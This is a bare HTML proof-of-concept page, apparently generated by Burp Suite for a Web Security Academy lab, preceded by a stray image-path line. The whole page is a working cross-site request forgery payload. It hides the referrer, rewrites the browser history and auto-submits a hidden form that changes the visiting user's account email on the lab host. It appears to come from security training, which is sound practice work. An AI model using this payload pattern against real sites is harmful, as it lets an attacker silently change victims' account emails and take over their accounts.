 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<head>
<meta name="referrer" content="never">
</head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="
https://ac0a1f0a1f932a4780816f7b004c00b1.web-security-academy.net/my-account/change-email" method="POST"
>
<input type="hidden" name="email" value="test1&#64;test&#46;ca" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>